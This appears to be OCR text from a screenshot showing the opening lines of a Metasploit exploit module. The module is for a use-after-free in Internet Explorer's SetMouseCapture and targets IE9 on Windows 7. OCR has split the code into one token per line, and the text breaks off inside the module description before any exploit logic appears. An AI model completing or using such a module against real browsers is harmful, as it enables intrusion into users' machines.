
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
NormalRanking
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
:
:
HTML
def
initialize
(
info
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
"Micorosft 
Internet Explorer SetMouseCapture Use-
After-Free"
,
'Description'
=
>
%q{

          This module exploits a use-
after-free vulnerability that currents 
targets Internet

          Explorer 9 on Windows 7, but 
the flaw should exist in versions 
6/7/8/9/10/11.
